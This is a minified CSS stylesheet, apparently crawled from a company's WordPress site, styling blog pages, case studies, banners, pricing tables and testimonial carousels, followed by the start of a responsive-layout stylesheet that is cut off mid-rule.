.nav-links{width:100%;float:none;display:flex;vertical-align:top;position:relative;justify-content:space-between}.navigation.posts-navigation .nav-links .nav-previous,.navigation.posts-navigation .nav-links .nav-nex{width:100%;float:none;display:flex;vertical-align:top;position:relative}.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{font-size:14px;position:relative;font-weight:600!important;height:initial!important;padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important;display:inline-block;vertical-align:top}.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-next a:hover{background:transparent linear-gradient(111deg,#072C77 0%,#072C77 100%) 0% 0% no-repeat padding-box!important}.navigation.posts-navigation .nav-next{float:right;text-align:right;width:100%}.full-blog-page .single-blog .blog-content .table-of-contents .blog-ul-ol li a{text-transform:capitalize!important}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header .blog-image-size{height:initial!important;width:100%;padding-top:66.66%;position:relative}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header img{position:absolute;top:0;left:0}.blog-group .blog-content-group .blog-leftcontent .common-heading .subtitle{margin-bottom:15px}.read-more-btn{font-size:14px;position:relative;float:left;font-weight:600!important;padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}.read-more-btn:hover{background:transparent linear-gradient(111deg,#0066A5 0%,#072C77 100%) 0% 0% no-repeat padding-box!important}.case-study-page{width:100%;float:left;padding:15px 150px;margin-bottom:50px}.case-study-page .blog-ul-ol,.case-study-page .blog-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.case-study-page .blog-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:24px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important}.case-study-page .blog-ul-ol li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.case-study-page img{width:100%;float:left;position:relative;margin:15px 0px!important;border-radius:20px 20px 20px 20px!important;padding:0px!important}.case-study-page h3{margin-top:0px!important;display:inline-block;vertical-align:top;margin-bottom:0;padding-top:25px;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:15px}.case-study-page h4{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;width:100%;float:left}.case-study-page>.elementor-widget-container>h2:first-child{padding-top:0px!important;border-top:none!important;margin-top:20px!important}.case-study-page h2{margin-top:25px!important;display:inline-block;vertical-align:top;margin-bottom:0;padding-top:25px;font-size:32px;border-top:1px solid #dadada;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:20px;line-height:52px}.case-study-page p{margin:0;font-size:18px!important;line-height:36px;margin-bottom:10px!important;color:#000;text-align:justify}.case-study-page ul,.case-study-page ol{position:relative;margin-top:10px;margin-bottom:10px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top;padding-left:24px!important}.case-study-page ul li,.case-study-page ol li{width:100%;float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666666!important;margin-bottom:5px}.case-study-page>.elementor-widget-container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}.elementor-widget-image-carousel>.elementor-widget-container{position:relative;padding-left:90px;padding-right:90px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:0;top:50%!important;margin:-35px 0 0 0px!important;position:absolute;right:initial!important}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:0;top:50%!important;margin:-35px 0 0 0px!important;position:absolute;left:initial!important}.social-fixed{position:fixed;top:50%;z-index:1052;left:10px;background:rgb(0 0 0 / 20%);border-radius:180px;padding:5px;margin-top:-90px}.social-fixed ul{position:relative;text-align:right;list-style:none;padding:0;margin:0;white-space:nowrap;padding-left:0;width:30px;float:left}.social-fixed ul li{vertical-align:top;margin-top:5px;float:left}.social-fixed ul li:first-child{margin-top:0}.social-fixed ul li a{width:30px;height:30px;float:left;text-align:center;border-radius:180px;display:table}.social-fixed ul li a img{width:30px;height:30px;padding:8px;float:left;filter:brightness(0) invert(1);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-fixed ul li:hover a{background:#2d2d2d}.social-fixed ul li:hover a img{width:30px;height:30px;padding:6px}.social-fixed ul li a.facebook-icon{background-color:#0e8cf1}.social-fixed ul li a.linkedin-icon{background-color:#0077b5}.social-fixed ul li a.twitter-icon{background-color:#55adee}.social-fixed ul li a.instagram-icon{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.social-fixed ul li a.youtube-icon{background-color:#fe0000}.theme-counter{width:100%;float:left}.theme-counter .elementor-counter{width:100%;float:left;border:1px solid #ffffff2e;padding:20px;border-radius:30px;min-height:170px}.theme-counter .elementor-counter-number-wrapper{font-size:60px!important;line-height:60px!important;margin-bottom:10px;color:rgb(255 255 255)!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important;float:left;position:relative}.theme-counter .elementor-counter-title{font-size:14px!important;line-height:24px!important;margin-bottom:10px;color:rgb(255 255 255 / 58%)!important;font-weight:600!important;width:100%;font-family:"Open Sans",sans-serif!important;float:left;position:relative}.service-box-flip .single-innovation{background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;transition:transform 0.6s;transform-style:preserve-3d;padding-bottom:87px}.service-box-flip:hover .single-innovation{transform:rotateY(180deg);transition:transform 0.6s;transform-style:preserve-3d}.service-box-flip .single-innovation .innovation-content .title{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.service-box-flip .single-innovation .innovation-content{bottom:0;position:absolute;left:0;height:initial}.service-box-flip:hover .single-innovation .innovation-content{height:initial;transform:rotateY(180deg);position:absolute;top:0;left:0;height:100%;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff}.service-box-flip .single-innovation .innovation-content .excerpt-content{display:none}.service-box-flip:hover .single-innovation .innovation-content .excerpt-content{display:block}.service-box-flip:hover .single-innovation .innovation-content .title{margin-bottom:10px}.service-box-flip:hover .single-innovation .innovation-content .innovation-tag,.service-box-flip:hover .single-innovation .innovation-content .title,.service-box-flip:hover .single-innovation .innovation-content .excerpt-content p{color:#fff;text-align:left}.queryform-btn-footer-fixed{position:fixed;bottom:140px;right:23px;z-index:2000;width:70px;height:70px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-radius:180px;padding:0px!important}.queryform-btn-footer-fixed img{width:62px;height:62px;padding:1px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;box-shadow:rgb(0 77 255 / 50%) 0 2px 16px;border-radius:50%;margin:4px;background:#0073cb}.queryform-btn-footer-fixed:hover{width:70px;height:70px}.queryform-btn-footer-fixed:hover img{width:70px;height:70px;margin:0}.home-banner-group-2023{width:100%;float:left;overflow:hidden;position:relative}.home-banner-group-2023 .home-banner{width:100%;float:left;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.home-banner-group-2023 .home-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(6 35 78 / 80%)}.home-banner-group-2023 .home-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center;float:left;overflow:hidden}.home-banner-group-2023 .home-banner .banner-content .banner-center-content{float:left;text-align:left;display:table;width:100%;height:100%}.home-banner-group-2023 .home-banner .banner-content .banner-title{font-size:40px;color:#6fc33d;font-weight:700;width:100%;float:left;position:relative;white-space:normal}.home-banner-group-2023 .home-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.home-banner-group-2023 .home-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative}.home-banner-group-2023 .home-banner .banner-content .banner-description{width:100%;float:left;position:relative;color:#fff;list-style:none;margin-bottom:10px;font-size:22px;font-weight:600}.home-banner-group-2023 .home-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#6fc33d;border:1px solid #59b125;margin-right:10px}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-btn:hover{background:#4c9f1b;color:#fff}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul li{width:100%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:7px;left:0;border-radius:50%}.home-banner-group-2023 .owl-dots{display:none}.home-banner-group-2023 .owl-nav{width:100%;position:absolute;bottom:90px;right:0;text-align:center}.home-banner-group-2023 .owl-nav .owl-next,.home-banner-group-2023 .owl-nav .owl-prev{overflow:hidden;line-height:30px!important;width:30px;text-align:center;height:30px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:5px;background:#fff!important;position:relative;display:inline-block;vertical-align:top}.home-banner-group-2023 .owl-nav .owl-next:hover,.home-banner-group-2023 .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.home-banner-group-2023 .owl-nav .owl-next:hover:before,.home-banner-group-2023 .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.home-banner-group-2023 .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-3bae21dc-ce9c-48f0-87f2-8cb01ece6341);float:left;background-repeat:no-repeat;margin:8px 10px;background-size:contain;width:10px;height:14px}.home-banner-group-2023 .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2);float:left;background-repeat:no-repeat;width:10px;height:14px;margin:8px 10px;background-size:contain}.landing-page-banner{background-position:bottom -125px center!important}.landing-page-banner h2,.landing-page-banner h1{text-transform:capitalize;color:#fff;font-weight:700;margin:0;padding:0;line-height:60px;font-size:50px}.landing-page-banner h2 strong,.landing-page-banner h1 strong{color:#5AC436}.landing-page-banner p{margin:0;padding:0;color:#fff;font-size:22px;line-height:36px}.action-box.about-content h2{color:#fff}.action-box.about-content h2 strong{color:rgb(0 0 0 / 70%)}.action-box.about-content h2 strong:before{background:#fff}.about-content-blue h2{text-transform:capitalize;color:#fff;font-weight:700;margin:0;padding:0;line-height:1.5;font-size:32px}.about-content-blue p{font-size:16px;line-height:26px;color:#fff}.about-content-blue h2 strong{color:#5AC436;position:relative}.about-content-blue h2 strong:before{content:"";width:100%;background:#fff;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.about-content h2{text-transform:capitalize;color:#5E5E5E;font-weight:700;margin:0;padding:0;line-height:1.5;font-size:32px}.about-content p{font-size:16px;line-height:26px}.about-content h2 strong{color:#000;position:relative}.about-content h2 strong:before{content:"";width:100%;background:#5AC436;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.fil0{fill:#003762!important}.what-make-difference h4{text-transform:capitalize;position:relative;color:#58606E!important;margin:0;padding:0;line-height:1.5}.what-make-difference h4:before{content:"";width:300px;background:#E8ECF3;height:300px;position:absolute;top:50%;left:50%;border-radius:180px;margin-left:-150px;margin-top:-150px;z-index:-1}.single-service-landing-page{position:relative;padding:15px}.single-service-landing-page>.elementor-element-populated{position:relative;padding:0px!important;border-radius:40px;overflow:hidden;height:300px}.single-service-landing-page .elementor-widget-image{margin:0px!important;height:100%;width:100%;position:absolute;border-radius:40px}.single-service-landing-page .elementor-widget-image .elementor-widget-container{position:relative;width:100%;height:100%}.single-service-landing-page .elementor-widget-image .elementor-widget-container img{object-fit:cover;height:100%;width:100%;position:absolute;left:0;top:0}.single-service-landing-page .elementor-widget-icon-box{position:absolute;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:20px}.single-service-landing-page .elementor-widget-icon-box:before{content:"";-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;background:transparent linear-gradient(148deg,#072C77 0%,#0065B2 100%) 0% 0% no-repeat padding-box;position:absolute;top:-15px;height:calc(100% + 100px);width:calc(100% + 150px);transform:rotate(-6deg);left:-75px;opacity:.8}.single-service-landing-page .elementor-widget-icon-box .elementor-widget-container{position:relative;width:100%;float:left;height:100%;display:flex;align-items:center;border-radius:40px;box-sizing:border-box}.single-service-landing-page .elementor-icon-box-wrapper{width:100%;float:left;position:relative;padding:0;display:flex!important;flex-direction:column-reverse!important}.single-service-landing-page .elementor-icon-box-wrapper .elementor-icon-box-icon{position:relative;margin-top:15px;display:none}.single-service-landing-page .elementor-icon-box-wrapper .elementor-icon-box-icon i{position:relative;color:#fff;font-size:40px}.single-service-landing-page .elementor-icon-box-content{position:relative;text-align:center;width:100%}.single-service-landing-page .elementor-icon-box-content .elementor-icon-box-title{position:relative;font-size:20px;color:#fff;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.single-service-landing-page .elementor-icon-box-content .elementor-icon-box-description{position:relative;font-size:16px;color:rgb(255 255 255 / 85%);display:none}.single-service-landing-page:hover .elementor-widget-icon-box{position:absolute;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:20px;border-radius:40px;height:100%}.single-service-landing-page:hover .elementor-icon-box-content .elementor-icon-box-description{display:block}.single-service-landing-page:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{display:block}.single-service-landing-page:hover .elementor-widget-icon-box:before{opacity:1}.benefit-group-2023.first-child:before{height:50%;top:50%}.benefit-group-2023.last-child:before{height:50%;bottom:50%;top:initial}.benefit-group-2023 .elementor-widget-icon-box{position:relative;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;padding:10px;margin-right:-6px!important}.benefit-group-2023:before{content:"";height:100%;top:0;right:50%;width:1px;background:#072C7733;position:absolute}.benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{position:relative;width:100%;float:left;display:flex;align-items:center;border-radius:40px;box-sizing:border-box;right:-50px}.benefit-group-2023 .elementor-icon-box-wrapper{width:100%;float:left;position:relative;padding:0;align-items:center!important;padding-left:75px}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon{position:relative;margin:0px!important;border:1px solid #072C7733;width:70px;height:70px;text-align:center;border-radius:180px;display:inline-block!important;background:#fff}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon{position:relative;width:100%;height:100%}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon svg{position:relative;width:100%;height:100%;padding:15px}.benefit-group-2023 .elementor-icon-box-content{position:relative;width:calc(100% - 30px);background:#f4f5f9;padding:25px;border-radius:16px;margin-right:30px;float:left}.benefit-group-2023 .elementor-icon-box-content:before{content:"";position:absolute;top:50%;left:100%;border-bottom:transparent 15px solid;z-index:5;border-left:#f4f5f9 15px solid;border-top:transparent 15px solid;margin-top:-15px}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-title{display:none;position:relative;font-size:22px;color:#4F5663;margin:0 0 6px 0;padding:0;text-transform:capitalize}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-description{position:relative;font-size:18px;color:#4F5663}.benefit-group-2023 h2.elementor-heading-title{text-transform:capitalize;position:relative;font-size:22px;color:#4F5663;margin:0;padding:0 0 0 60px}.benefit-group-2023.odd-benefit-group-2023 h2.elementor-heading-title{text-transform:capitalize;padding:0 60px 0 0}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-wrapper{padding-left:0;padding-right:75px}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-content{margin-left:30px;margin-right:30px}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-content:before{transform:rotate(180deg);right:100%;left:-13px}.benefit-group-2023.odd-benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{left:-60px;right:initial!important}.benefit-group-2023:hover .elementor-icon-box-content,.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{background:#5AC436}.benefit-group-2023:hover .elementor-icon-box-content .elementor-icon-box-title,.benefit-group-2023:hover .elementor-icon-box-content .elementor-icon-box-description{color:#fff!important}.benefit-group-2023:hover .elementor-icon-box-content:before{border-left:#5AC436 15px solid}.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon svg{filter:brightness(0) invert(1)}.pricing-group h2{position:relative;margin:0px!important;text-transform:capitalize}.pricing-group h3{text-transform:capitalize;position:relative;width:100%;text-align:center;font-weight:700;font-size:34px;line-height:30px;margin:0px!important;color:#4e5a74;margin-bottom:10px!important}.pricing-group h3 img{position:relative;vertical-align:top}.pricing-group h3 strong{position:relative;vertical-align:bottom;font-weight:400;font-size:12px;display:inline-block;height:30px;line-height:12px;padding-top:0}.pricing-group p{font-size:15px;line-height:26px;margin:0px!important}.pricing-group h6{font-size:12px;opacity:.7}.pricing-group:hover{position:relative}.pricing-group:hover h2{position:relative}.pricing-group:hover h3{position:relative;color:#133707}.pricing-group:hover h3 img{position:relative;filter:hue-rotate(-135deg)}.pricing-group:hover h3 strong{position:relative}.pricing-group:hover p{position:relative;color:#133707}.pricing-group:hover .elementor-widget-heading .elementor-widget-container{background:transparent linear-gradient(169deg,#5AC436 0%,#2D621B 100%) 0% 0% no-repeat padding-box}.pricing-group:hover .elementor-widget-button .elementor-button-link{background-color:#5AC436!important}.theme-pricing-table-group{position:relative;width:100%;float:left;margin:0 0}.theme-pricing-single{position:relative;width:100%;float:left;margin-bottom:8px}.theme-pricing-single .theme-pricing-header{position:relative;width:100%;float:left;background:#f0f1f7;padding:12px 12px;font-weight:700;color:#4F5663;cursor:pointer}.theme-pricing-single .theme-pricing-header img{display:inline-block;vertical-align:top;margin:3px 10px 3px 2px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;transform:rotate(180deg)}.theme-pricing-single .theme-pricing-body{position:relative;width:100%;float:left;display:none;overflow:auto}.theme-pricing-single.pricing-active-always .theme-pricing-body{display:block}.theme-pricing-single.pricing-active .theme-pricing-body{display:block}.theme-pricing-single.pricing-active .theme-pricing-header img{transform:rotate(0deg)}.theme-pricing-table{position:relative;border:none;margin:0;background:#fff}.theme-pricing-table .pricing-btn-group{margin:0px!important}.theme-pricing-table tr{position:relative}.theme-pricing-table tr td:first-child{text-align:left}.theme-pricing-table tr td{width:25%;vertical-align:middle;position:relative;padding:12px 12px;border:1px solid #E3E6EE;text-align:center;font-size:14px;color:#4e5a73;font-weight:600}.theme-pricing-table h2{position:relative;width:100%;text-align:center;font-weight:700;font-size:18px;line-height:30px;margin:0px!important;color:#4e5a74;text-transform:uppercase;margin-bottom:10px!important;padding:0px!important}.theme-pricing-table h3{position:relative;width:100%;text-align:center;font-weight:700;font-size:34px;line-height:30px;margin:0px!important;color:#4e5a74;margin-bottom:10px!important;text-transform:capitalize}.theme-pricing-table h3 img{position:relative;vertical-align:top}.theme-pricing-table h3 strong{position:relative;vertical-align:bottom;font-weight:400;font-size:12px;display:inline-block;height:30px;line-height:12px;padding-top:15px}.theme-pricing-table p{margin:0 0 5px 0}.theme-pricing-table h6{font-size:12px;opacity:.7;margin:0px!important}.full-pricing-content{display:none}.full-pricing-content.pricing-show{display:block}.testimonials-group{position:relative;width:100%;float:left}.testimonials-list-2023{position:relative;width:100%;float:left}.testimonials-list-2023 .owl-item.active.center{opacity:1!important}.testimonials-list-2023 .owl-item.active,.testimonials-list-2023 .owl-item.cloned,.testimonials-list-2023 .owl-item{opacity:.2}.client-testimonial{position:relative;width:calc(100% - 40px);float:left;box-shadow:0 10px 20px #8E8E8E33;border-radius:20px;padding:25px 75px;margin:20px;text-align:center}.client-testimonial:before{content:"";background-image:var(--wpr-bg-e6a244a5-cd19-4fe5-9e63-736f992b270f);float:left;background-repeat:no-repeat;background-size:120px;width:120px;height:120px;top:50%;left:50%;margin-top:-10px;margin-left:-60px;position:absolute}.client-testimonial .testimonial-header{position:relative;width:100%;float:left;margin-bottom:20px}.client-testimonial .testimonial-header .user-image{position:relative;width:100%;float:left;text-align:center}.client-testimonial .testimonial-header .user-image img{position:relative;width:120px;float:none;height:120px;object-fit:cover;overflow:hidden;display:inline-block;vertical-align:top;max-width:120px;border-radius:180px}.client-testimonial .testimonial-description{position:relative;width:100%;float:left;height:80px;overflow:hidden;margin-bottom:20px}.client-testimonial .testimonial-comma{position:relative;width:100%;height:30px;float:none;text-align:center;display:inline-block;vertical-align:top;margin-bottom:10px}.client-testimonial .testimonial-comma:before{content:"";background-image:var(--wpr-bg-d09f219b-fb09-45d9-8ad2-75c1ebc088fe);float:none;background-repeat:no-repeat;background-size:100%;width:30px;height:100%;display:inline-block;vertical-align:top}.client-testimonial .testimonial-description p{margin:0px!important}.client-testimonial .testimonial-footer{position:relative;width:100%;float:left}.client-testimonial .testimonial-footer .user-name{position:relative;width:100%;float:left;color:#3B3B3B;text-transform:capitalize;font-weight:700;font-size:18px}.client-testimonial .testimonial-footer .user-designation{position:relative;width:100%;float:left;color:#0063B4;font-size:14px}.testimonials-list-2023 .owl-dots{display:none}.testimonials-list-2023 .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.testimonials-list-2023 .owl-nav .owl-next,.testimonials-list-2023 .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.testimonials-list-2023 .owl-nav{position:initial!important}.testimonials-list-2023 .owl-nav .owl-next{position:absolute;right:20px;top:50%;margin-top:-25px}.testimonials-list-2023 .owl-nav .owl-prev{position:absolute;left:20px;top:50%;margin-top:-25px}.testimonials-list-2023 .owl-nav .owl-next:hover,.testimonials-list-2023 .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.testimonials-list-2023 .owl-nav .owl-next:hover:before,.testimonials-list-2023 .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.testimonials-list-2023 .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-3dd9510f-0d35-4ea9-b0ad-011792a933f3);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.testimonials-list-2023 .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-e121d3f2-a2dc-463c-88ad-3bd791607473);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.pum-theme-7787 .pum-container.pum-responsive.pum-responsive-medium{width:550px!important;display:inline-block!important;margin:0 auto!important;max-width:100%!important}.queryform-fixed{position:relative}.queryform-fixed .widget,.social-fixed .widget{margin:0px!important}.pricing-fixed-header.pricing-fixed-header-active{position:fixed;top:69px;left:0;z-index:1;right:0}.icon-equal-box ul{display:inline-block;vertical-align:top;position:relative;width:100%;padding:0;margin:0}.icon-equal-box ul li{padding-left:20px;width:100%;display:inline-block;vertical-align:top;position:relative;color:#686868;font-size:15px;margin-bottom:5px;list-style:none}.icon-equal-box ul li:before{content:"";background:var(--wpr-bg-f64806d1-6eca-47bf-92c5-967bdc6a58dd) center center;position:absolute;left:0;top:5px;width:12px;height:12px;background-size:12px;z-index:1}.icon-equal-box>.elementor-widget-container{height:100%}.blog-carousel-repeat{width:100%;float:left;position:relative;padding-left:70px;padding-right:70px}.blog-carousel-repeat .owl-dots{display:none}.blog-carousel-repeat .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.blog-carousel-repeat .owl-nav .owl-next,.blog-carousel-repeat .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.blog-carousel-repeat .owl-nav{position:initial!important}.blog-carousel-repeat .owl-nav .owl-next{position:absolute;right:0;top:50%;margin-top:-25px}.blog-carousel-repeat .owl-nav .owl-prev{position:absolute;left:0;top:50%;margin-top:-25px}.blog-carousel-repeat .owl-nav .owl-next:hover,.blog-carousel-repeat .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.blog-carousel-repeat .owl-nav .owl-next:hover:before,.blog-carousel-repeat .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.blog-carousel-repeat .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-b67cbbea-0582-42a2-8e42-2f1bc877a689);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.blog-carousel-repeat .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-585aec89-8f8c-410a-ad22-67b7b67dc034);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.extra-pricing-content{z-index:1;background:#fff}.pricing-btn-group{width:100%;float:left;margin-bottom:30px;text-align:center}.pricing-btn-group .pricing-btns{display:inline-block;vertical-align:top;white-space:nowrap;border-radius:180px;overflow:hidden;border:1px solid #0c498c}.pricing-btn-group .single-button{position:relative;border-radius:0;float:left;border:none!important;width:130px;text-align:center;line-height:40px!important;padding:0px!important;font-weight:600;background:#fff;color:#0c498c}.pricing-btn-group .single-button.active{color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.pricing-btn-group .single-button:hover{position:relative;background:#f4f5f9}.yearly-payment,.monthly-payment{display:none;margin:0px!important}.yearly-payment.active,.monthly-payment.active{display:block;margin:0px!important}.btn-download{background-color:#5AC436;border-radius:180px 180px 180px 180px;padding:6px 26px;color:#fff;font-weight:600}.banner-main-image{width:100%;text-align:center;position:relative}.banner-main-image img{border-radius:50%;max-width:500px;display:inline-block;vertical-align:top;max-height:500px;border:20px solid rgb(0 0 0 / 15%);width:100%;height:100%}.twitter-tweet{text-align:center;display:inline-block!important;max-width:100%!important;width:100%;margin-top:10px;margin-bottom:10px}.twitter-tweet iframe{width:100%!important;display:inline-block!important;max-width:550px!important}.zoho-logo{width:100%;float:left;position:relative;margin-top:15px}.zoho-logo img{width:90px;height:90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-responsive-theme.css?ver=1768825485
body_size: 2225
content:
@media (max-width:1200px){.benefit-group-2023 .elementor-icon-box-wrapper,.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-wrapper{padding-left:0px!important;padding-right:0px!important}.menu-header .navbar-brand img{max-height:36px}.aboutus-content .aboutus-right{width:calc(100% + 300px);margin-left:-300px}.blog-group .blog-content-group{padding:0}.blog-group .blog-content-group .blog-leftcontent{width:100%;margin:0}.blog-carousel .owl-nav{position:relative;margin:0;bottom:0;text-align:left}.service-page-banner .single-banner .banner-content .banner-title{font-size:32px}.service-page-banner .single-banner .banner-content .banner-maintitle{font-size:40px}.typewriter h1{font-size:40px}}@media (min-width:992px){.submenu-toggler{display:none}}@media (max-width:991px){.case-study-page{padding:15px 0}.landing-page-banner h2,.landing-page-banner h1{line-height:56px;font-size:44px}.feedback-box-content{padding:0 0 0 300px}.feedback-box-content:before{width:calc(100% - 100px)}.feedback-box-content 